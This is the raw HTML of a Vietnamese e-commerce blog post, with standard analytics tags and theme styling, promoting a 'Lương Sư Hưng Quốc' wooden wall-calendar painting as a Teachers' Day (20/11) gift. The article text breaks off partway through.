<script async src="https://www.googletagmanager.com/gtag/js?id=AW-837752049"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-837752049');
</script>




<!-- Event snippet for lượng KH vào web lịch conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-837752049/-IMdCL3u84gBEPGpvI8D'});
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Webmaster tools -->
<meta name="google-site-verification" content="mTJmPJu7JZIFQ5iMbVhZ4-FURBDstSz3oe_Ug-NdIfY" />
<!-- /end HFCM by 99 Robots -->

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6371630392884007');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6371630392884007&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '111087602090024');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=111087602090024&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["tu-van-lich-go"],"pagePostAuthor":"Vũ Thế Gia"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KVT4J23');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://lichgotet.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://lichgotet.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="5ub993Jj9554XArBo2PKy3tG-o1s8-NxwnhgnOxNKJM" />

<meta name="google-site-verification" content="IDQ_ELFw6zSWG33fGABc9RvrBqQklVzXnBdw5nFErzc" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://lichgotet.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lichgotet.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lichgotet.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lichgotet.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f00808;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 72%;}.header-bg-color, .header-wrapper {background-color: #ffd500}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 40px }.header-bottom-nav > li > a{line-height: 55px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #ffd500}.header-top{background-color:#dd3333!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f00808;}/* Color !important */[data-text-color="primary"]{color: #f00808!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f00808;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f00808;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f00808}.nav-tabs > li.active > a{border-top-color: #f00808}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f00808 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f00808 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f00808;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Inter", sans-serif}body{font-weight: 0}body{color: #343131}.nav > li > a {font-family:"Inter", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Inter", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Inter", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #424242;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: rgba(10,10,10,0.85);}a{color: #dd3333;}a:hover{color: #000000;}.tagcloud a:hover{border-color: #000000;background-color: #000000;}.is-divider{background-color: #f00808;}.has-equal-box-heights .box-image {padding-top: 100%;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #dd3333; }ins .woocommerce-Price-amount { color: #dd3333; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #2c2c2c}.footer-2{background-color: #2c2c2c}.absolute-footer, html{background-color: #000000}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */.promotion {border: 1px dashed #f00808;border-radius: 10px;margin: 20px 0px;padding: 10px;max-width: 500px;}.promotion ul {margin: 0 0 !important;}li.promotion-item {list-style: none;display: table-cell;text-align: center;}.promotion-item img {width: 40px;height: 40px;margin-right: 15px;margin-bottom: 15px;}.promotion-item p {text-align: center;font-size: 16px;margin: 0px;}/* Custom CSS Mobile */@media (max-width: 549px){li.promotion-item {display: flex;margin: 5px 0px}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.searchform .search-field {
    background-color: #fff !important;
}
.header-cart-title {
    color: #fff;
}
a.nav-top-link:hover {
    color: red!important;
}
.nav.header-nav li:first-child a.nav-top-link {
    line-height: 20px;
    border-radius: 50px;
    background-color: red;
    color: #fff!important;
	padding: 10px 20px
}
.section-title b {
    opacity: 0;
}
.icon-inner {
    padding: 16px;
    border: 1px dashed red;
    border-radius: 50%;
}
.tab.active.has-icon > a {
    background-color: red;
    color: #fff !important;
}
.tab.has-icon > a {
    border: 1px solid #0000004f;
    font-weight: unset;
    margin-right: 10px;
}
.product-small {
    text-align: center;
		padding: 10px;
}
.product-small .col-inner {
    padding: 10px;
    border: 1px solid #e2e2e2;
	background-color: #fff;
	border-radius: 10px;
	overflow: initial;
}
.product-small .col-inner:hover {
    border: 1px solid #f80;
    border-radius: 10px;
}
.product-title > a {
    color: #000;
	font-weight: initial;
	font-size: 16px;
}
.price-wrapper .price {
    display: block;
    margin: 10px 20px;
}
span.amount {
    color: red;
}

.product-small .box-image:hover::before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
}
.box-image a {
    z-index: 3;
}
.box-image a img {
    z-index: 1;
}
.product-small .box-image::before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: "";
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(
    left,
    rgba(255, 255, 255, 0) 0,
    rgba(255, 255, 255, 0.3) 100%
  );
  background: linear-gradient(
    to right,
    rgba(255, 255, 255, 0) 0,
    rgba(255, 255, 255, 0.3) 100%
  );
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
.post-item .col-inner {
    padding: 10px;
    border: 1px solid #3333332b;
    border-radius: 5px;
}
.post-item .box-text {
    padding-left: 0.6em;
    padding-right: 0.6em;
}
.post-title {
    text-transform: capitalize;
    font-weight: 500;
    font-size: 16px;
    color: #000;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    -webkit-box-orient: vertical;
}
.post-title:hover{
	color: #f00808;
}
.blog-post-inner .post-meta {
    color: #f00808;
    font-weight: 600;
}
.box-text-inner.blog-post-inner .button {
    border-radius: 20px;
    padding: 2px 20px;
}
.footer-widgets hr {
    border-top: 1px solid #fff !important;
    opacity: 1;
}
input.minus.button.is-form {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}
input.plus.button.is-form {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}
button.single_add_to_cart_button.button.alt {
    border-radius: 24px;
    background-color: #f00808;
}
a.devvn_buy_now.devvn_buy_now_ajax {
    text-align: center;
    display: inline-block;
    border-radius: 25px;
    background-color: #f00808;
    color: #fff;
    padding: 8px 20px;
		margin-top: -8px !important;
}
a.devvn_buy_now_style {
    max-width: 500px;
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
a.devvn_buy_now_style:hover, a.devvn_buy_now_style:focus {
    max-width: 500px;
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
.devvn-popup-title{
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
.popup-customer-info-group .devvn-order-btn{
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
.footer-widgets .widget-title {
    color: #fff;
}
.textwidget hr {
    border-top: 1px solid #33333326;
    opacity: 1;
}
.product-small .box-tex.box-text-products{
		height: fit-content !important;
		padding: 10px 0px!important;
}
.box-text.box-text-products.text-center {
    padding: 0.7em 0em;
}
img{
	height: auto !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-9884 single-format-standard wp-theme-flatsome wp-child-theme-lichgotet theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<?php if ( function_exists( 'gtm4wp_the_gtm_tag' ) ) { gtm4wp_the_gtm_tag(); } ?><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6371630392884007');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6371630392884007&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KVT4J23" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://lichgotet.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Từ khóa" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://lichgotet.com/" title="Lịch Gỗ Tết - Xưởng Lịch Gỗ Treo Tường Số 1 VIệt Nam" rel="home">
    <img width="200" height="100" src="https://lichgotet.com/wp-content/uploads/2021/10/logo-new.png" class="header_logo header-logo" alt="Lịch Gỗ Tết"/><img  width="200" height="100" src="https://lichgotet.com/wp-content/uploads/2021/10/logo-new.png" class="header-logo-dark" alt="Lịch Gỗ Tết"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left " >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://lichgotet.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Từ khóa" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right ">
              <li class="cart-item has-icon has-dropdown">

<a href="https://lichgotet.com/cart/" title="Giỏ hàng" class="header-cart-link is-small">


<span class="header-cart-title">
   Giỏ hàng   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://lichgotet.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18 menu-item-design-default"><a href="https://lichgotet.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19 menu-item-design-default"><a href="https://lichgotet.com/lich-go-phong-thuy" class="nav-top-link">Lịch Phong Thủy</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20 menu-item-design-default"><a href="https://lichgotet.com/lich-go-phu-dieu" class="nav-top-link">Lịch Phù Điêu</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21 menu-item-design-default"><a href="https://lichgotet.com/lich-go-thu-phap" class="nav-top-link">Lịch Gỗ Thư Pháp</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22 menu-item-design-default"><a href="https://lichgotet.com/tranh-dong-ho" class="nav-top-link">Lịch Đồng Hồ</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23 menu-item-design-default"><a href="https://lichgotet.com/khach-hang-tieu-bieu" class="nav-top-link">Khách Hàng Tiêu Biểu</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24 menu-item-design-default"><a href="https://lichgotet.com/lien-he" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-9884" class="post-9884 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van-lich-go">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://lichgotet.com/tu-van-lich-go/" rel="category tag">Tin Tức</a></h6>

<h1 class="entry-title">Tranh Lịch Gỗ Lương Sư Hưng Quốc Tặng Thầy Cô 20/11 – Đơn Giản Mà Ý Nghĩa</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://lichgotet.com/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/" rel="bookmark"><time class="entry-date published" datetime="2021-10-14T08:03:21+00:00">14 Tháng 10, 2021</time><time class="updated" datetime="2025-12-12T17:10:04+00:00">12 Tháng 12, 2025</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://lichgotet.com/author/vu-the-gia/">Vũ Thế Gia</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	</p>
<div class="main-content-single">
<h1 style="text-align: center;">
	<span style="color:#ff0000;"><strong><span style="font-size: 16px;">Tranh Lịch Gỗ Lương Sư Hưng Quốc Tặng Thầy Cô 20/11 – Đơn Giản Mà Ý Nghĩa</span></strong></span></h1>
<p style="text-align: justify;">
	<em><strong><img decoding="async" alt="1" src="https://lichgotet.com/wp-content/uploads/2021/10/1-64.png" style="width: 35px; height: 35px;" title="1"></strong></em><em style="font-size: 16px; color: rgb(255, 0, 0);"><strong>Xem thêm: </strong></em><a href="https://lichgotet.com/tu-van-lich-go/bo-lich-go-qua-tang-tri-an-ngay-nha-giao-viet-nam-danh-tang-cac-truong-hoc.html" target="_blank" rel="noopener"><strong style="color: rgb(255, 0, 0); text-align: center;"><span style="font-size: 16px;">Bộ Lịch Gỗ Quà Tặng Tri Ân Ngày Nhà Giáo Việt Nam Dành Tặng Các Trường Học</span></strong></a></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Tôn vinh thầy cô nhân ngày nhà giáo Việt Nam 20/11 là một trong những hành động và nghĩa cử cao đẹp mà dân tộc Việt ta luôn giữ gìn và duy trì.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">“ Không thầy đố mày làm nên “, thử hỏi một dân tộc mà không có những người thầy người cô làm công việc đào tạo, giáo dục thế hệ trẻ thì làm sao đất nước có thể tồn tại và phát triển được.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Đành rằng là như vậy, tuy nhiên hiện nay ngoài những bài thơ, tập văn chương, bút tích lưu lại những lời hay ý đẹp khi nói về nghề giáo, chúng ta hầu như không có riêng một tặng phẩm hay một món quà nào là dành riêng cho các thầy cô, ví dụ như là một bộ <a href="https://lichgotet.com/lich-go-treo-tuong/" target="_blank" rel="noopener"><span style="color:#ff0000;"><em><strong>lịch gỗ treo tường</strong></em></span></a>.</span></p>
<p style="text-align: center;">
	<span style="font-size: 16px;"><img decoding="async" alt="Bộ lịch gỗ quà tặng tri ân ngày nhà giáo Việt Nam dành tặng các trường học" src="https://lichgotet.com/wp-content/uploads/2021/10/bo-lich-go-qua-tang-tri-an-ngay-nha-giao-viet-nam-danh-tang-cac-truong-hoc-1.jpg" style="width: 500px; height: 368px;" title="Bộ lịch gỗ quà tặng tri ân ngày nhà giáo Việt Nam dành tặng các trường học"></span></p>
<p style="text-align: center;">
	<span style="color:#ff0000;"><span style="font-size:16px;"><em>Bộ lịch gỗ quà tặng tri ân ngày nhà giáo Việt Nam dành tặng các trường học</em></span></span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Nghe thì có vẻ khó hiểu, nhưng rất đơn giản khi mà ngày 20/11 lại cũng gần với những ngày bước sang năm mới. Vì vậy nên khi tặng <a href="https://lichgotet.com/tranh-lich-go/" target="_blank" rel="noopener"><span style="color:#ff0000;"><em><strong>tranh lịch gỗ</strong></em></span></a> cho thầy cô, cũng vừa may trong năm mới này thầy cô lại được một bộ <span style="color:#ff0000;"><em><strong>tranh lịch Tết</strong></em></span> để chưng trong nhà cho thêm sang trọng.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Bộ <a href="https://lichgotet.com/lich-go-treo-tuong/tranh-lich-go-luong-su-hung-quoc.html" target="_blank" rel="noopener"><span style="color:#ff0000;"><em><strong>tranh lịch gỗ Lương Sư Hưng Quốc</strong></em></span></a> được thiết kế chú trọng đến sự tỉ mỉ và nghệ thuật trong tấm <a href="https://lichgotet.com/lich-go-treo-tuong/" target="_blank" rel="noopener"><span style="color:#ff0000;"><em><strong>lịch gỗ treo tường</strong></em></span></a>. Sao cho vừa thể hiện thành ý ghi nhớ công ơn của các thầy cô, vừa không quá phô trương cầu kỳ mà lại vẫn trang nhã và lịch sự.</span></p>
<p style="text-align: center;">
	<img decoding="async" alt="lịch gỗ treo tường phù điêu Tâm đạo" src="https://lichgotet.com/wp-content/uploads/2021/10/lich-go-treo-tuong-phu-dieu-tam-dao-01-1.jpg" style="width: 500px; height: 500px;" title="lịch gỗ treo tường phù điêu Tâm đạo"></p>
<p style="text-align: center;">
	<span style="color:#ff0000;"><span style="font-size:16px;"><em>Tranh lịch gỗ quà tặng thầy cô giáo ngày 20/11</em></span></span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Vẻ đẹp dành riêng cho ngành giáo dục không phải là sự phô trương hay màu mè, mà đó là một nghệ thuật hết sức tinh tế và ý nhị.</span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Chỉ gói gọn trong bốn chữ : Lương Sư Hưng Quốc cũng đủ để khiến cho người ta cảm nhận được vai trò quan trọng, và ý nghĩa của nền giáo dục đối với sự phát triển của đất nước.</span></p>
<p style="text-align: center;">
	<img decoding="async" alt="Lịch Gỗ Thư Pháp Tri Ân Thầy Cô" src="https://lichgotet.com/wp-content/uploads/2021/10/lich-go-thu-phap-tri-an-thay-co-6.jpg" style="width: 700px; height: 700px;" title="Lịch Gỗ Thư Pháp Tri Ân Thầy Cô"></p>
<p style="text-align: center;">
	<span style="color:#ff0000;"><span style="font-size:16px;"><em>Lịch Gỗ Thư Pháp Đá Tri Ân Thầy Cô</em></span></span></p>
<p style="text-align: justify;">
	<span style="font-size: 16px;">Những ai có thể chọn bộ <span style="color:#ff0000;"><em><strong>lịch gỗ quà tặng</strong></em></span> này để gửi đến các thầy cô của mình?</span></p>
<p style="text-align: justify;">
